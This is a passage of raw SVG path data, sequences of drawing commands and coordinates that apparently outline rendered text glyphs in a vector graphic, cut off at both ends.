31.4757 165.994 31.5344 166.265 31.5344C166.654 31.5344 166.966 31.444 167.201 31.2633C167.436 31.0825 167.553 30.843 167.553 30.5448V30.1245ZM173.805 32.8223V23.6039H175.744V26.9659C175.961 26.6947 176.236 26.4733 176.571 26.3016C176.905 26.1299 177.316 26.044 177.804 26.044C178.491 26.044 179.051 26.2429 179.485 26.6405C179.928 27.0382 180.15 27.6166 180.15 28.3757V32.8223H178.211V28.8095C178.211 28.4209 178.107 28.1408 177.899 27.969C177.7 27.7883 177.407 27.6979 177.018 27.6979C176.684 27.6979 176.385 27.7928 176.123 27.9826C175.87 28.1634 175.744 28.43 175.744 28.7824V32.8223H173.805ZM185.639 32.8223V32.0767C185.431 32.3659 185.16 32.5873 184.826 32.7409C184.491 32.8855 184.121 32.9578 183.714 32.9578C183.081 32.9578 182.548 32.7861 182.114 32.4427C181.681 32.0993 181.464 31.6112 181.464 30.9786C181.464 30.2827 181.685 29.7811 182.128 29.4738C182.58 29.1575 183.185 28.9722 183.944 28.918C184.243 28.8999 184.527 28.8909 184.799 28.8909C185.079 28.8909 185.332 28.8954 185.558 28.9044V28.43C185.558 28.1317 185.467 27.9148 185.287 27.7793C185.106 27.6347 184.853 27.5623 184.527 27.5623C184.238 27.5623 183.999 27.6347 183.809 27.7793C183.628 27.9148 183.506 28.1362 183.443 28.4435L181.681 28.1724C181.78 27.5669 182.074 27.0608 182.562 26.6541C183.05 26.2474 183.714 26.044 184.555 26.044C184.961 26.044 185.341 26.0847 185.693 26.166C186.046 26.2474 186.348 26.3829 186.602 26.5727C186.864 26.7535 187.067 27.002 187.212 27.3183C187.365 27.6347 187.442 28.0233 187.442 28.4842V32.8223H185.639ZM185.558 30.1245C185.386 30.1155 185.187 30.111 184.961 30.111C184.735 30.111 184.518 30.1155 184.311 30.1245C184.039 30.1426 183.813 30.2104 183.633 30.3279C183.452 30.4363 183.362 30.6035 183.362 30.8295C183.362 31.0554 183.443 31.2316 183.606 31.3582C183.777 31.4757 183.999 31.5344 184.27 31.5344C184.658 31.5344 184.97 31.444 185.205 31.2633C185.44 31.0825 185.558 30.843 185.558 30.5448V30.1245ZM188.663 30.8701L190.426 30.6532C190.489 30.9244 190.62 31.1322 190.819 31.2768C191.027 31.4124 191.311 31.4802 191.673 31.4802C192.052 31.4802 192.324 31.435 192.486 31.3446C192.658 31.2452 192.744 31.1096 192.744 30.9379C192.744 30.7662 192.681 30.6352 192.554 30.5448C192.437 30.4454 192.183 30.3595 191.795 30.2872L190.887 30.1245C190.236 30.007 189.734 29.7992 189.382 29.5009C189.038 29.1936 188.867 28.7553 188.867 28.1859C188.867 27.49 189.129 26.9613 189.653 26.5998C190.186 26.2293 190.868 26.044 191.7 26.044C192.468 26.044 193.11 26.2157 193.625 26.5592C194.14 26.9026 194.447 27.3816 194.547 27.9962L192.852 28.3351C192.798 28.0911 192.676 27.8922 192.486 27.7386C192.305 27.5849 192.03 27.5081 191.659 27.5081C191.325 27.5081 191.072 27.5578 190.9 27.6572C190.737 27.7567 190.656 27.8922 190.656 28.0639C190.656 28.2357 190.724 28.3622 190.859 28.4435C190.995 28.5158 191.216 28.5836 191.524 28.6469L192.378 28.8095C193.047 28.9361 193.575 29.1485 193.964 29.4467C194.362 29.7449 194.56 30.1878 194.56 30.7752C194.56 31.4259 194.307 31.9547 193.801 32.3613C193.304 32.759 192.581 32.9578 191.632 32.9578C190.792 32.9578 190.114 32.7816 189.599 32.4291C189.084 32.0676 188.772 31.548 188.663 30.8701ZM71.4474 42.8701L73.2097 42.6532C73.273 42.9244 73.404 43.1322 73.6028 43.2768C73.8107 43.4124 74.0954 43.4802 74.4569 43.4802C74.8365 43.4802 75.1076 43.435 75.2703 43.3446C75.442 43.2452 75.5279 43.1096 75.5279 42.9379C75.5279 42.7662 75.4646 42.6352 75.3381 42.5448C75.2206 42.4454 74.9675 42.3595 74.5789 42.2872L73.6706 42.1245C73.0199 42.007 72.5183 41.7992 72.1659 41.5009C71.8224 41.1936 71.6507 40.7553 71.6507 40.1859C71.6507 39.49 71.9128 38.9613 72.437 38.5998C72.9702 38.2293 73.6526 38.044 74.484 38.044C75.2522 38.044 75.8939 38.2157 76.409 38.5592C76.9242 38.9026 77.2315 39.3816 77.3309 39.9962L75.6363 40.3351C75.5821 40.0911 75.4601 39.8922 75.2703 39.7386C75.0895 39.5849 74.8139 39.5081 74.4433 39.5081C74.109 39.5081 73.8559 39.5578 73.6842 39.6572C73.5215 39.7567 73.4402 39.8922 73.4402 40.0639C73.4402 40.2357 73.5079 40.3622 73.6435 40.4435C73.7791 40.5158 74.0005 40.5836 74.3078 40.6469L75.1618 40.8095C75.8306 40.9361 76.3593 41.1485 76.748 41.4467C77.1456 41.7449 77.3444 42.1878 77.3444 42.7752C77.3444 43.4259 77.0914 43.9547 76.5853 44.3613C76.0882 44.759 75.3652 44.9578 74.4162 44.9578C73.5757 44.9578 72.8979 44.7816 72.3828 44.4291C71.8676 44.0676 71.5558 43.548 71.4474 42.8701ZM82.9972 44.8223V44.0631C82.7712 44.3162 82.473 44.5285 82.1024 44.7003C81.7409 44.872 81.3297 44.9578 80.8688 44.9578C80.1819 44.9578 79.6261 44.759 79.2014 44.3613C78.7766 43.9637 78.5642 43.3853 78.5642 42.6261V38.1796H80.5028V42.1788C80.5028 42.5583 80.6022 42.843 80.801 43.0328C81.0089 43.2136 81.3026 43.3039 81.6822 43.3039C82.0437 43.3039 82.3419 43.2 82.5769 42.9921C82.8209 42.7843 82.9429 42.5267 82.9429 42.2194V38.1796H84.8815V44.8223H82.9972ZM90.6835 42.3143L92.4458 42.5448C92.3103 43.2768 91.9849 43.8643 91.4698 44.3071C90.9637 44.7409 90.2768 44.9578 89.4092 44.9578C88.415 44.9578 87.6197 44.6641 87.0232 44.0767C86.4268 43.4892 86.1285 42.6352 86.1285 41.5145C86.1285 40.9541 86.2098 40.4571 86.3725 40.0233C86.5352 39.5895 86.7611 39.228 87.0503 38.9388C87.3396 38.6495 87.6875 38.4281 88.0942 38.2745C88.5009 38.1208 88.9437 38.044 89.4227 38.044C89.8927 38.044 90.3039 38.1073 90.6564 38.2338C91.0088 38.3603 91.3071 38.5275 91.5511 38.7354C91.7951 38.9433 91.9894 39.1918 92.134 39.481C92.2786 39.7612 92.378 40.0549 92.4323 40.3622L90.697 40.6875C90.6338 40.4074 90.5073 40.1634 90.3175 39.9555C90.1277 39.7386 89.8385 39.6301 89.4498 39.6301C89.016 39.6301 88.6726 39.7928 88.4196 40.1182C88.1665 40.4345 88.04 40.8909 88.04 41.4874C88.04 42.0929 88.1575 42.5583 88.3924 42.8837C88.6365 43.209 88.9799 43.3717 89.4227 43.3717C89.8114 43.3717 90.1006 43.2723 90.2904 43.0735C90.4892 42.8747 90.6202 42.6216 90.6835 42.3143ZM97.7662 42.3143L99.5286 42.5448C99.393 43.2768 99.0676 43.8643 98.5525 44.3071C98.0464 44.7409 97.3595 44.9578 96.4919 44.9578C95.4978 44.9578 94.7025 44.6641 94.106 44.0767C93.5095 43.4892 93.2112 42.6352 93.2112 41.5145C93.2112 40.9541 93.2926 40.4571 93.4553 40.0233C93.6179 39.5895 93.8439 39.228 94.1331 38.9388C94.4223 38.6495 94.7702 38.4281 95.1769 38.2745C95.5836 38.1208 96.0265 38.044 96.5055 38.044C96.9754 38.044 97.3866 38.1073 97.7391 38.2338C98.0916 38.3603 98.3898 38.5275 98.6338 38.7354C98.8779 38.9433 99.0722 39.1918 99.2168 39.481C99.3614 39.7612 99.4608 40.0549 99.515 40.3622L97.7798 40.6875C97.7165 40.4074 97.59 40.1634 97.4002 39.9555C97.2104 39.7386 96.9212 39.6301 96.5326 39.6301C96.0988 39.6301 95.7553 39.7928 95.5023 40.1182C95.2492 40.4345 95.1227 40.8909 95.1227 41.4874C95.1227 42.0929 95.2402 42.5583 95.4752 42.8837C95.7192 43.209 96.0626 43.3717 96.5055 43.3717C96.8941 43.3717 97.1833 43.2723 97.3731 43.0735C97.5719 42.8747 97.703 42.6216 97.7662 42.3143ZM106.625 41.9212H102.151C102.187 42.4363 102.332 42.8204 102.585 43.0735C102.838 43.3265 103.172 43.4531 103.588 43.4531C103.986 43.4531 104.28 43.3627 104.469 43.1819C104.668 42.9921 104.799 42.8023 104.863 42.6126L106.584 42.9379C106.521 43.191 106.412 43.4395 106.259 43.6835C106.114 43.9275 105.92 44.1444 105.676 44.3342C105.432 44.515 105.134 44.6641 104.781 44.7816C104.438 44.8991 104.036 44.9578 103.575 44.9578C102.544 44.9578 101.735 44.6506 101.148 44.036C100.57 43.4214 100.28 42.5764 100.28 41.5009C100.28 40.9316 100.366 40.43 100.538 39.9962C100.71 39.5623 100.94 39.2008 101.229 38.9116C101.528 38.6224 101.876 38.4055 102.273 38.2609C102.671 38.1163 103.096 38.044 103.548 38.044C104.56 38.044 105.323 38.3603 105.839 38.993C106.363 39.6256 106.625 40.4526 106.625 41.4738V41.9212ZM103.548 39.5488C103.222 39.5488 102.937 39.6437 102.693 39.8335C102.449 40.0142 102.282 40.3125 102.192 40.7282H104.795C104.759 40.3396 104.632 40.0459 104.415 39.847C104.198 39.6482 103.909 39.5488 103.548 39.5488ZM107.51 42.8701L109.272 42.6532C109.335 42.9244 109.466 43.1322 109.665 43.2768C109.873 43.4124 110.158 43.4802 110.519 43.4802C110.899 43.4802 111.17 43.435 111.333 43.3446C111.504 43.2452 111.59 43.1096 111.59 42.9379C111.59 42.7662 111.527 42.6352 111.4 42.5448C111.283 42.4454 111.03 42.3595 110.641 42.2872L109.733 42.1245C109.082 42.007 108.581 41.7992 108.228 41.5009C107.885 41.1936 107.713 40.7553 107.713 40.1859C107.713 39.49 107.975 38.9613 108.499 38.5998C109.033 38.2293 109.715 38.044 110.546 38.044C111.315 38.044 111.956 38.2157 112.471 38.5592C112.987 38.9026 113.294 39.3816 113.393 39.9962L111.699 40.3351C111.644 40.0911 111.522 39.8922 111.333 39.7386C111.152 39.5849 110.876 39.5081 110.506 39.5081C110.171 39.5081 109.918 39.5578 109.747 39.6572C109.584 39.7567 109.503 39.8922 109.503 40.0639C109.503 40.2357 109.57 40.3622 109.706 40.4435C109.841 40.5158 110.063 40.5836 110.37 40.6469L111.224 40.8095C111.893 40.9361 112.422 41.1485 112.81 41.4467C113.208 41.7449 113.407 42.1878 113.407 42.7752C113.407 43.4259 113.154 43.9547 112.648 44.3613C112.151 44.759 111.428 44.9578 110.479 44.9578C109.638 44.9578 108.96 44.7816 108.445 44.4291C107.93 44.0676 107.618 43.548 107.51 42.8701ZM114.288 42.8701L116.05 42.6532C116.114 42.9244 116.245 43.1322 116.443 43.2768C116.651 43.4124 116.936 43.4802 117.298 43.4802C117.677 43.4802 117.948 43.435 118.111 43.3446C118.283 43.2452 118.368 43.1096 118.368 42.9379C118.368 42.7662 118.305 42.6352 118.179 42.5448C118.061 42.4454 117.808 42.3595 117.42 42.2872L116.511 42.1245C115.861 42.007 115.359 41.7992 115.006 41.5009C114.663 41.1936 114.491 40.7553 114.491 40.1859C114.491 39.49 114.753 38.9613 115.278 38.5998C115.811 38.2293 116.493 38.044 117.325 38.044C118.093 38.044 118.735 38.2157 119.25 38.5592C119.765 38.9026 120.072 39.3816 120.171 39.9962L118.477 40.3351C118.423 40.0911 118.301 39.8922 118.111 39.7386C117.93 39.5849 117.655 39.5081 117.284 39.5081C116.95 39.5081 116.697 39.5578 116.525 39.6572C116.362 39.7567 116.281 39.8922 116.281 40.0639C116.281 40.2357 116.349 40.3622 116.484 40.4435C116.62 40.5158 116.841 40.5836 117.148 40.6469L118.002 40.8095C118.671 40.9361 119.2 41.1485 119.589 41.4467C119.986 41.7449 120.185 42.1878 120.185 42.7752C120.185 43.4259 119.932 43.9547 119.426 44.3613C118.929 44.759 118.206 44.9578 117.257 44.9578C116.416 44.9578 115.739 44.7816 115.223 44.4291C114.708 44.0676 114.396 43.548 114.288 42.8701ZM121.92 44.8223V39.8741H120.808V38.1796H121.92V37.7593C121.92 36.9188 122.132 36.3495 122.557 36.0512C122.991 35.753 123.615 35.6039 124.428 35.6039H125.594V37.19H124.767C124.451 37.19 124.22 37.2442 124.075 37.3526C123.931 37.4521 123.859 37.6509 123.859 37.9491V38.1796H125.472V39.8741H123.859V44.8223H121.92ZM130.921 44.8223V44.0631C130.696 44.3162 130.397 44.5285 130.027 44.7003C129.665 44.872 129.254 44.9578 128.793 44.9578C128.106 44.9578 127.55 44.759 127.126 44.3613C126.701 43.9637 126.488 43.3853 126.488 42.6261V38.1796H128.427V42.1788C128.427 42.5583 128.526 42.843 128.725 43.0328C128.933 43.2136 129.227 43.3039 129.606 43.3039C129.968 43.3039 130.266 43.2 130.501 42.9921C130.745 42.7843 130.867 42.5267 130.867 42.2194V38.1796H132.806V44.8223H130.921ZM134.459 44.8223V35.6039H136.398V44.8223H134.459ZM138.047 44.8223V35.6039H139.986V44.8223H138.047ZM145.702 45.0798C145.376 46.0107 145.006 46.6388 144.59 46.9642C144.184 47.2895 143.569 47.4522 142.747 47.4522H141.838V45.7577H142.53C142.837 45.7577 143.081 45.7125 143.262 45.6221C143.442 45.5317 143.583 45.36 143.682 45.107L143.709 45.0256L140.944 38.1796H143.113L144.739 42.6803L146.149 38.1796H148.156L145.702 45.0798ZM155.858 42.3143L157.62 42.5448C157.485 43.2768 157.159 43.8643 156.644 44.3071C156.138 44.7409 155.451 44.9578 154.584 44.9578C153.589 44.9578 152.794 44.6641 152.198 44.0767C151.601 43.4892 151.303 42.6352 151.303 41.5145C151.303 40.9541 151.384 40.4571 151.547 40.0233C151.71 39.5895 151.936 39.228 152.225 38.9388C152.514 38.6495 152.862 38.4281 153.269 38.2745C153.675 38.1208 154.118 38.044 154.597 38.044C155.067 38.044 155.478 38.1073 155.831 38.2338C156.183 38.3603 156.481 38.5275 156.725 38.7354C156.97 38.9433 157.164 39.1918 157.308 39.481C157.453 39.7612 157.552 40.0549 157.607 40.3622L155.871 40.6875C155.808 40.4074 155.682 40.1634 155.492 39.9555C155.302 39.7386 155.013 39.6301 154.624 39.6301C154.19 39.6301 153.847 39.7928 153.594 40.1182C153.341 40.4345 153.214 40.8909 153.214 41.4874C153.214 42.0929 153.332 42.5583 153.567 42.8837C153.811 43.209 154.154 43.3717 154.597 43.3717C154.986 43.3717 155.275 43.2723 155.465 43.0735C155.664 42.8747 155.795 42.6216 155.858 42.3143ZM161.748 44.9578C160.717 44.9578 159.899 44.6506 159.294 44.036C158.688 43.4124 158.386 42.5629 158.386 41.4874C158.386 40.4119 158.688 39.5714 159.294 38.9659C159.899 38.3513 160.717 38.044 161.748 38.044C162.796 38.044 163.618 38.3513 164.215 38.9659C164.811 39.5714 165.11 40.4119 165.11 41.4874C165.11 42.5629 164.811 43.4124 164.215 44.036C163.618 44.6506 162.796 44.9578 161.748 44.9578ZM161.748 43.3582C162.19 43.3582 162.543 43.2 162.805 42.8837C163.067 42.5674 163.198 42.1019 163.198 41.4874C163.198 40.8728 163.067 40.4119 162.805 40.1046C162.543 39.7973 162.19 39.6437 161.748 39.6437C161.314 39.6437 160.961 39.7973 160.69 40.1046C160.428 40.4029 160.297 40.8638 160.297 41.4874C160.297 42.1019 160.428 42.5674 160.69 42.8837C160.961 43.2 161.314 43.3582 161.748 43.3582ZM166.352 44.8223V38.1796H168.236V39.0201C168.444 38.7399 168.715 38.5095 169.049 38.3287C169.393 38.1389 169.809 38.044 170.297 38.044C170.821 38.044 171.246 38.1525 171.571 38.3694C171.905 38.5863 172.149 38.8619 172.303 39.1963C172.556 38.8077 172.886 38.5185 173.293 38.3287C173.699 38.1389 174.147 38.044 174.635 38.044C175.312 38.044 175.864 38.2474 176.289 38.6541C176.722 39.0517 176.939 39.6301 176.939 40.3893V44.8223H174.987V40.796C174.987 40.4345 174.888 40.1588 174.689 39.969C174.49 39.7793 174.205 39.6844 173.835 39.6844C173.519 39.6844 173.234 39.7838 172.981 39.9826C172.737 40.1814 172.615 40.448 172.615 40.7824V44.8223H170.663V40.796C170.663 40.4435 170.563 40.1724 170.364 39.9826C170.166 39.7928 169.885 39.6979 169.524 39.6979C169.199 39.6979 168.909 39.7973 168.656 39.9962C168.412 40.1859 168.29 40.448 168.29 40.7824V44.8223H166.352ZM178.531 47.4522V38.1796H180.429V38.9659C180.628 38.6947 180.899 38.4733 181.243 38.3016C181.586 38.1299 181.979 38.044 182.422 38.044C182.82 38.044 183.186 38.1163 183.52 38.2609C183.864 38.4055 184.157 38.6224 184.401 38.9116C184.654 39.1918 184.853 39.5443 184.998 39.969C185.142 40.3938 185.215 40.8864 185.215 41.4467C185.215 42.0251 185.138 42.5357 184.984 42.9786C184.831 43.4124 184.618 43.7784 184.347 44.0767C184.076 44.3659 183.755 44.5873 183.385 44.7409C183.014 44.8855 182.616 44.9578 182.192 44.9578C181.83 44.9578 181.5 44.9081 181.202 44.8087C180.913 44.7003 180.669 44.5511 180.47 44.3613V47.4522H178.531ZM180.47 42.0296C180.47 42.4092 180.596 42.721 180.849 42.965C181.103 43.209 181.441 43.3311 181.866 43.3311C182.3 43.3311 182.639 43.1729 182.883 42.8566C183.136 42.5312 183.263 42.0748 183.263 41.4874C183.263 40.918 183.136 40.4752 182.883 40.1588C182.639 39.8335 182.3 39.6708 181.866 39.6708C181.45 39.6708 181.112 39.7973 180.849 40.0504C180.596 40.3034 180.47 40.6378 180.47 41.0536V42.0296ZM186.475 44.8223V35.6039H188.413V44.8223H186.475ZM195.986 41.9212H191.513C191.549 42.4363 191.694 42.8204 191.947 43.0735C192.2 43.3265 192.534 43.4531 192.95 43.4531C193.347 43.4531 193.641 43.3627 193.831 43.1819C194.03 42.9921 194.161 42.8023 194.224 42.6126L195.946 42.9379C195.883 43.191 195.774 43.4395 195.62 43.6835C195.476 43.9275 195.282 44.1444 195.037 44.3342C194.793 44.515 194.495 44.6641 194.143 44.7816C193.799 44.8991 193.397 44.9578 192.936 44.9578C191.906 44.9578 191.097 44.6506 190.51 44.036C189.931 43.4214 189.642 42.5764 189.642 41.5009C189.642 40.9316 189.728 40.43 189.9 39.9962C190.071 39.5623 190.302 39.2008 190.591 38.9116C190.889 38.6224 191.237 38.4055 191.635 38.2609C192.032 38.1163 192.457 38.044 192.909 38.044C193.921 38.044 194.685 38.3603 195.2 38.993C195.724 39.6256 195.986 40.4526 195.986 41.4738V41.9212ZM192.909 39.5488C192.584 39.5488 192.299 39.6437 192.055 39.8335C191.811 40.0142 191.644 40.3125 191.553 40.7282H194.156C194.12 40.3396 193.994 40.0459 193.777 39.847C193.56 39.6482 193.271 39.5488 192.909 39.5488ZM201.345 44.8223H200.193C199.289 44.8223 198.629 44.628 198.213 44.2393C197.798 43.8507 197.59 43.1864 197.59 42.2465V39.8741H196.587V38.1796H197.59V36.5528H199.542V38.1796H201.318V39.8741H199.542V42.2059C199.542 42.5583 199.614 42.8023 199.759 42.9379C199.913 43.0644 200.138 43.1277 200.437 43.1277H201.345V44.8223ZM208.431 41.9212H203.957C203.993 42.4363 204.138 42.8204 204.391 43.0735C204.644 43.3265 204.978 43.4531 205.394 43.4531C205.792 43.4531 206.086 43.3627 206.275 43.1819C206.474 42.9921 206.605 42.8023 206.669 42.6126L208.39 42.9379C208.327 43.191 208.218 43.4395 208.065 43.6835C207.92 43.9275 207.726 44.1444 207.482 44.3342C207.238 44.515 206.94 44.6641 206.587 44.7816C206.244 44.8991 205.842 44.9578 205.381 44.9578C204.35 44.9578 203.542 44.6506 202.954 44.036C202.376 43.4214 202.086 42.5764 202.086 41.5009C202.086 40.9316 202.172 40.43 202.344 39.9962C202.516 39.5623 202.746 39.2008 203.035 38.9116C203.334 38.6224 203.682 38.4055 204.079 38.2609C204.477 38.1163 204.902 38.044 205.354 38.044C206.366 38.044 207.129 38.3603 207.645 38.993C208.169 39.6256 208.431 40.4526 208.431 41.4738V41.9212ZM205.354 39.5488C205.028 39.5488 204.744 39.6437 204.499 39.8335C204.255 40.0142 204.088 40.3125 203.998 40.7282H206.601C206.565 40.3396 206.438 40.0459 206.221 39.847C206.004 39.6482 205.715 39.5488 205.354 39.5488ZM214.101 44.8223V44.1309C213.893 44.393 213.631 44.5963 213.315 44.7409C212.999 44.8855 212.619 44.9578 212.176 44.9578C211.779 44.9578 211.403 44.8855 211.051 44.7409C210.699 44.5873 210.391 44.3704 210.129 44.0902C209.876 43.801 209.673 43.444 209.519 43.0193C209.375 42.5854 209.302 42.0929 209.302 41.5416C209.302 40.9632 209.379 40.4571 209.533 40.0233C209.686 39.5804 209.894 39.2144 210.156 38.9252C210.427 38.636 210.748 38.4191 211.119 38.2745C211.489 38.1208 211.887 38.044 212.312 38.044C212.673 38.044 213.003 38.1028 213.301 38.2203C213.6 38.3377 213.848 38.4959 214.047 38.6947V35.6039H215.986V44.8223H214.101ZM214.047 41.9483V41.0264C214.047 40.6107 213.929 40.2808 213.695 40.0368C213.46 39.7928 213.134 39.6708 212.718 39.6708C212.258 39.6708 211.896 39.8335 211.634 40.1588C211.381 40.4752 211.254 40.9225 211.254 41.5009C211.254 42.0703 211.376 42.5177 211.62 42.843C211.873 43.1684 212.221 43.3311 212.664 43.3311C213.116 43.3311 213.46 43.2 213.695 42.9379C213.929 42.6668 214.047 42.3369 214.047 41.9483ZM75.7177 56.8223V56.0767C75.5098 56.3659 75.2387 56.5873 74.9043 56.7409C74.5699 56.8855 74.1993 56.9578 73.7926 56.9578C73.16 56.9578 72.6268 56.7861 72.193 56.4427C71.7592 56.0993 71.5423 55.6112 71.5423 54.9786C71.5423 54.2827 71.7637 53.7811 72.2065 53.4738C72.6584 53.1575 73.2639 52.9722 74.0231 52.918C74.3213 52.8999 74.606 52.8909 74.8772 52.8909C75.1573 52.8909 75.4104 52.8954 75.6363 52.9044V52.43C75.6363 52.1317 75.5459 51.9148 75.3652 51.7793C75.1844 51.6347 74.9314 51.5623 74.606 51.5623C74.3168 51.5623 74.0773 51.6347 73.8875 51.7793C73.7068 51.9148 73.5848 52.1362 73.5215 52.4435L71.7592 52.1724C71.8586 51.5669 72.1523 51.0608 72.6403 50.6541C73.1284 50.2474 73.7926 50.044 74.6331 50.044C75.0398 50.044 75.4194 50.0847 75.7719 50.166C76.1244 50.2474 76.4271 50.3829 76.6802 50.5727C76.9423 50.7535 77.1456 51.002 77.2902 51.3183C77.4438 51.6347 77.5207 52.0233 77.5207 52.4842V56.8223H75.7177ZM75.6363 54.1245C75.4646 54.1155 75.2658 54.111 75.0398 54.111C74.8139 54.111 74.597 54.1155 74.3891 54.1245C74.118 54.1426 73.8921 54.2104 73.7113 54.3279C73.5305 54.4363 73.4402 54.6035 73.4402 54.8295C73.4402 55.0554 73.5215 55.2316 73.6842 55.3582C73.8559 55.4757 74.0773 55.5344 74.3485 55.5344C74.7371 55.5344 75.0489 55.444 75.2838 55.2633C75.5188 55.0825 75.6363 54.843 75.6363 54.5448V54.1245ZM79.1215 56.8223V50.1796H81.0059V51.0472C81.2228 50.758 81.5074 50.5185 81.8599 50.3287C82.2124 50.1389 82.6326 50.044 83.1207 50.044C83.7985 50.044 84.3588 50.2429 84.8017 50.6405C85.2445 51.0382 85.4659 51.6166 85.4659 52.3757V56.8223H83.5274V52.8095C83.5274 52.4209 83.4189 52.1408 83.202 51.969C82.9941 51.7883 82.7049 51.6979 82.3344 51.6979C82.009 51.6979 81.7153 51.7928 81.4532 51.9826C81.1911 52.1634 81.0601 52.43 81.0601 52.7824V56.8223H79.1215ZM92.787 56.9578C91.7567 56.9578 90.9388 56.6506 90.3332 56.036C89.7277 55.4124 89.425 54.5629 89.425 53.4874C89.425 52.4119 89.7277 51.5714 90.3332 50.9659C90.9388 50.3513 91.7567 50.044 92.787 50.044C93.8353 50.044 94.6578 50.3513 95.2542 50.9659C95.8507 51.5714 96.149 52.4119 96.149 53.4874C96.149 54.5629 95.8507 55.4124 95.2542 56.036C94.6578 56.6506 93.8353 56.9578 92.787 56.9578ZM92.787 55.3582C93.2298 55.3582 93.5823 55.2 93.8444 54.8837C94.1065 54.5674 94.2375 54.1019 94.2375 53.4874C94.2375 52.8728 94.1065 52.4119 93.8444 52.1046C93.5823 51.7973 93.2298 51.6437 92.787 51.6437C92.3532 51.6437 92.0007 51.7973 91.7296 52.1046C91.4675 52.4029 91.3364 52.8638 91.3364 53.4874C91.3364 54.1019 91.4675 54.5674 91.7296 54.8837C92.0007 55.2 92.3532 55.3582 92.787 55.3582ZM97.391 56.8223V50.1796H99.2753V51.0472C99.4922 50.758 99.7769 50.5185 100.129 50.3287C100.482 50.1389 100.902 50.044 101.39 50.044C102.068 50.044 102.628 50.2429 103.071 50.6405C103.514 51.0382 103.735 51.6166 103.735 52.3757V56.8223H101.797V52.8095C101.797 52.4209 101.688 52.1408 101.471 51.969C101.264 51.7883 100.974 51.6979 100.604 51.6979C100.279 51.6979 99.9848 51.7928 99.7227 51.9826C99.4606 52.1634 99.3296 52.43 99.3296 52.7824V56.8223H97.391ZM105.334 56.8223V47.6039H107.273V56.8223H105.334ZM108.895 49.2713V47.5632H110.888V49.2713H108.895ZM108.922 56.8223V50.1796H110.861V56.8223H108.922ZM112.51 56.8223V50.1796H114.394V51.0472C114.611 50.758 114.896 50.5185 115.248 50.3287C115.601 50.1389 116.021 50.044 116.509 50.044C117.187 50.044 117.747 50.2429 118.19 50.6405C118.633 51.0382 118.854 51.6166 118.854 52.3757V56.8223H116.915V52.8095C116.915 52.4209 116.807 52.1408 116.59 51.969C116.382 51.7883 116.093 51.6979 115.723 51.6979C115.397 51.6979 115.103 51.7928 114.841 51.9826C114.579 52.1634 114.448 52.43 114.448 52.7824V56.8223H112.51ZM126.377 53.9212H121.903C121.94 54.4363 122.084 54.8204 122.337 55.0735C122.59 55.3265 122.925 55.4531 123.34 55.4531C123.738 55.4531 124.032 55.3627 124.222 55.1819C124.42 54.9921 124.551 54.8023 124.615 54.6126L126.336 54.9379C126.273 55.191 126.165 55.4395 126.011 55.6835C125.866 55.9275 125.672 56.1444 125.428 56.3342C125.184 56.515 124.886 56.6641 124.533 56.7816C124.19 56.8991 123.788 56.9578 123.327 56.9578C122.297 56.9578 121.488 56.6506 120.9 56.036C120.322 55.4214 120.033 54.5764 120.033 53.5009C120.033 52.9316 120.118 52.43 120.29 51.9962C120.462 51.5623 120.692 51.2008 120.982 50.9116C121.28 50.6224 121.628 50.4055 122.025 50.2609C122.423 50.1163 122.848 50.044 123.3 50.044C124.312 50.044 125.076 50.3603 125.591 50.993C126.115 51.6256 126.377 52.4526 126.377 53.4738V53.9212ZM123.3 51.5488C122.974 51.5488 122.69 51.6437 122.446 51.8335C122.202 52.0142 122.034 52.3125 121.944 52.7282H124.547C124.511 52.3396 124.384 52.0459 124.167 51.847C123.95 51.6482 123.661 51.5488 123.3 51.5488ZM134.557 54.3143L136.319 54.5448C136.183 55.2768 135.858 55.8643 135.343 56.3071C134.837 56.7409 134.15 56.9578 133.282 56.9578C132.288 56.9578 131.493 56.6641 130.896 56.0767C130.3 55.4892 130.002 54.6352 130.002 53.5145C130.002 52.9541 130.083 52.4571 130.246 52.0233C130.408 51.5895 130.634 51.228 130.924 50.9388C131.213 50.6495 131.561 50.4281 131.967 50.2745C132.374 50.1208 132.817 50.044 133.296 50.044C133.766 50.044 134.177 50.1073 134.53 50.2338C134.882 50.3603 135.18 50.5275 135.424 50.7354C135.668 50.9433 135.863 51.1918 136.007 51.481C136.152 51.7612 136.251 52.0549 136.306 52.3622L134.57 52.6875C134.507 52.4074 134.38 52.1634 134.191 51.9555C134.001 51.7386 133.712 51.6301 133.323 51.6301C132.889 51.6301 132.546 51.7928 132.293 52.1182C132.04 52.4345 131.913 52.8909 131.913 53.4874C131.913 54.0929 132.031 54.5583 132.266 54.8837C132.51 55.209 132.853 55.3717 133.296 55.3717C133.685 55.3717 133.974 55.2723 134.164 55.0735C134.362 54.8747 134.493 54.6216 134.557 54.3143ZM140.446 56.9578C139.416 56.9578 138.598 56.6506 137.993 56.036C137.387 55.4124 137.084 54.5629 137.084 53.4874C137.084 52.4119 137.387 51.5714 137.993 50.9659C138.598 50.3513 139.416 50.044 140.446 50.044C141.495 50.044 142.317 50.3513 142.914 50.9659C143.51 51.5714 143.808 52.4119 143.808 53.4874C143.808 54.5629 143.51 55.4124 142.914 56.036C142.317 56.6506 141.495 56.9578 140.446 56.9578ZM140.446 55.3582C140.889 55.3582 141.242 55.2 141.504 54.8837C141.766 54.5674 141.897 54.1019 141.897 53.4874C141.897 52.8728 141.766 52.4119 141.504 52.1046C141.242 51.7973 140.889 51.6437 140.446 51.6437C140.013 51.6437 139.66 51.7973 139.389 52.1046C139.127 52.4029 138.996 52.8638 138.996 53.4874C138.996 54.1019 139.127 54.5674 139.389 54.8837C139.66 55.2 140.013 55.3582 140.446 55.3582ZM149.429 56.8223V56.0631C149.203 56.3162 148.905 56.5285 148.535 56.7003C148.173 56.872 147.762 56.9578 147.301 56.9578C146.614 56.9578 146.058 56.759 145.633 56.3613C145.209 55.9637 144.996 55.3853 144.996 54.6261V50.1796H146.935V54.1788C146.935 54.5583 147.034 54.843 147.233 55.0328C147.441 55.2136 147.735 55.3039 148.114 55.3039C148.476 55.3039 148.774 55.2 149.009 54.9921C149.253 54.7843 149.375 54.5267 149.375 54.2194V50.1796H151.314V56.8223H149.429ZM152.967 56.8223V50.1796H154.838V50.993C155.091 50.6586 155.371 50.4417 155.679 50.3423C155.995 50.2338 156.302 50.1796 156.6 50.1796H157.102V51.8877H156.478C156.036 51.8877 155.66 51.9736 155.353 52.1453C155.055 52.317 154.906 52.5791 154.906 52.9316V56.8223H152.967ZM157.632 54.8701L159.394 54.6532C159.457 54.9244 159.588 55.1322 159.787 55.2768C159.995 55.4124 160.28 55.4802 160.641 55.4802C161.021 55.4802 161.292 55.435 161.455 55.3446C161.626 